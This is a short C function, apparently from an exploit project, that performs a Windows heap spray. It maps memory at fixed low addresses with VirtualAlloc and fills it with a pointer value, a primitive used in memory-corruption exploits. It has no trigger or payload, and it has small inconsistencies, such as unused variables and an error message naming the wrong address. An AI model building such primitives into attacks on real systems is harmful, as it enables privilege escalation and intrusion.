 int doHeapSpray() {
UINT64 alloc00 = 0x5000000;
UINT64 alloc01 = 0x10000;
if (!VirtualAlloc((LPVOID)alloc00, 0x100000, 0x3000, 4)) {
printf("[-] Failed to allocate memory\n");
return 0;
}
if (!VirtualAlloc((LPVOID)0x10000, 0x1000000, 0x3000, 4)) {
DWORD lastError = GetLastError();
printf("[-] Failed to allocate memory at address 0x1000\n");
return 0;
}
for (int i = 0; i < 0x1000000; i += 0x10)
*(UINT64*)(i + 0x10000) = 0x5000000;
printf("[+] Successful allocated at 0x10000\n");
// getchar();
return 0;
}